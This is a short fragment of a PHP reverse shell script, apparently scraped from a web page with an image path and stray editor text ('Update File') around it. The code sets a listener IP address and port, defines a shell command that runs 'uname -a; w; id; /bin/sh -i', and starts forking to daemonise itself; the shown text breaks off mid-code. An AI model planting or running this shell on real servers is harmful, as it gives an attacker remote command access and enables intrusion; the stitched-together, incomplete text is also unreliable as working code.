 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.19.128';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to da
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File